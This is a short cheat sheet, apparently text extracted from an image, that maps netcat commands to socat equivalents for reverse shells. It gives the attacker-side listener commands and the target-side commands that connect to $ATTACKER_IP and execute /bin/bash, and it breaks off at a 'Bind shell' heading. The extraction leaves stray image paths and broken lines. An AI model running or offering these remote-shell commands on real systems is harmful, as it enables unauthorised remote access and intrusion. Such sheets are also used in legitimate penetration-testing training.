 socat
socat: The anything-to-anything connector! socat
vs. netcat socat ▯ netcat command equivalencies: #
Reverse shell (attacker) # nc -lnp $LISTENER_PORT
socat TCP-LISTEN:$LISTENER_PORT - # Reverse
shell (target) # nc $ATTACKER_IP $LISTENER_PORT -
e /bin/bash socat TCP:$ATTACKER_IP:
$LISTENER_PORT EXEC:"/bin/bash -li" # Bind shell